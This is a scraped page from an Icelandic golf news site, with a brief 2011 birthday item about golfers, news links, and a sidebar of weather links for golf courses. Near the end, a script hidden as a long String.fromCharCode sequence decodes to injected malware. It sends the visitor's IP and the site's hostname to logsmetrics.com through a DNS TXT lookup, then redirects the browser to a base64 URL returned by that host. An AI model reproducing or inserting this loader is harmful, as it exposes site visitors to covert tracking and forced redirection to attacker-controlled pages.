<div id="attachment_10797" style="width: 310px" class="wp-caption alignright"><a href="http://www.golf1.is/2011/12/afmaeliskylfingur-dagsins-15-desember-2011/jeev-og-kudrat/" rel="attachment wp-att-10797"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-10797" class="size-full wp-image-10797" title="Jeev og Kudrat" src="http://www.golf1.is/wp-content/uploads/2011/12/Jeev-og-Kudrat.jpg" alt="" width="300" height="192" /></a><p id="caption-attachment-10797" class="wp-caption-text">Jeev og Kudrat</p></div>
<p>Aðrir frægir kylfingar sem eiga afmæli í dag eru m.a.:  Don Johnson,leikari og áhugakylfingur, 15. desember 1949 (62 ára);  Jane Park, 15. desember 1986 (25 ára);  Nontaya Srisawang, frá Thaílandi 15. desember 1987 (24 ára);  Klara Spilkova, 15. desember 1994 (17 ára).</p>
<p>Ef þið viljið koma að afmælisgrein eða láta afmæliskylfings getið í upptalningu kylfinga, sem eiga afmæli hafið samband við <a href="mailto:golf1@golf1.is">golf1@golf1.is</a></p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=253832570&t=pageview&_s=1&dl=https%3A%2F%2Fwww.golf1.is%2Fafmaeliskylfingur-dagsins-15-desember-2011%2F&ul=en-us%40posix&dt=Afm%C3%A6liskylfingur%20dagsins%3A%20Jeev%20Milkha%20Singh%20%E2%80%93%2015.%20desember%202011&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1443052286&gjid=2072746052&cid=476012949.1768372858&tid=UA-25928535-1&_gid=779085969.1768372858&_r=1&_slc=1&z=1326848867
body_size: -449
content:
2,cG-F61DDF7KFR